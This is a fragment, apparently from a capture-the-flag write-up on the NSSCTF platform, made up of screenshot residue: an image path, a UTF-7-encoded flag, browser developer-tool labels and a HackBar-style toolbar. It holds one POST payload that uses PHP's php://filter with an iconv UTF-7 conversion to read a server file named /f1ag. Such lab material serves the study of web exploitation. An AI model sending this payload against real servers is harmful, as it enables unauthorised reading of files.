 }
?> NSSCTF+AHs-b2017644-cc33-420e-a9f4-7af4c189d013+AH0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Execute
Post data Referer User Agent Cookies Add Header
NSS=php://filter/convert.iconv.utf-8.utf-7/resource=/f1ag